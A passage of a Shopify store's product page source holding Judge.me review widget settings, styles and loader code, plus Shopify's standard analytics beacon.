question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","widget_star_color":"#F2D314","verified_badge_text":"Verified","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"default","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"branded","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":false,"featured_carousel_show_header":true,"featured_carousel_title":"Let customers speak for us","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"branded","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":false,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":true,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":true,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_advanced_speed_features":5,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#0E1B4D","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":false,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Load More","widget_load_more_color":"#108474","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"horizontal","widget_show_review_information":false,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":true,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":false,"redirect_reviewers_invited_via_email":"external_form","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":false,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":10,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":false,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":false,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":false,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews","branding_text":"Powered by Judge.me","locale":"en","reply_name":"Sandook","widget_version":"3.0","footer":true,"autopublish":false,"review_dates":true,"enable_custom_form":false,"shop_locale":"en","enable_multi_locales_translations":true,"show_review_title_input":false,"review_verification_email_status":"always","can_be_branded":false,"reply_name_text":"Sandook"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #0E1B4D;--jdgm-secondary-color: rgba(14,27,77,0.1);--jdgm-star-color: #F2D314;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #0E1B4D;--jdgm-paginate-color: #0E1B4D;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #0E1B4D}.jdgm-histogram__bar-content{background-color:#0E1B4D}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#0E1B4D}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#F2D314}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="product"]{display:none !important}.jdgm-preview-badge[data-template="collection"]{display:none !important}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-review-widget[data-from-snippet="true"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'Sandook'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-spinner:empty{display:block}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019be17e-f3a5-7af8-ad6f-79a9f502fb85/judgeme-extensions-305/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><script src="https://cdn.shopify.com/extensions/019be17e-f3a5-7af8-ad6f-79a9f502fb85/judgeme-extensions-305/assets/loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 60724347051,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
